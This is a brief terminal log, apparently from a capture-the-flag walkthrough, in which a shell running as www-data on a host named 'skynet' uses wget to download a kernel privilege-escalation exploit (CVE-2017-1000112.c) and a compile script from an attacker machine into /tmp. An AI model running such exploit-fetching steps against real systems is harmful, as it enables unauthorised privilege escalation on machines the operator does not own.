 www-data@skynet:/tmp$ wget http://10.10.222.90:8080/CVE-2017-1000112.c
--2022-10-12 10:40:19--  http://10.10.222.90:8080/CVE-2017-1000112.c
Connecting to 10.10.222.90:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 24108 (24K) [text/plain]
Saving to: 'CVE-2017-1000112.c'
CVE-2017-1000112.c  100%[===================>]  23.54K  --.-KB/s    in 0s
2022-10-12 10:40:19 (527 MB/s) - 'CVE-2017-1000112.c' saved [24108/24108]
www-data@skynet:/tmp$ wget http://10.10.222.90:8080/compile.sh
--2022-10-12 10:40:33--  http://10.10.222.90:8080/compile.sh
Connecting to 10.10.222.90:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 43 [text/x-sh]
Saving to: 'compile.sh'
compile.sh          100%[===================>]      43  --.-KB/s    in 0s
2022-10-12 10:40:33 (9.09 MB/s) - 'compile.sh' saved [43/43]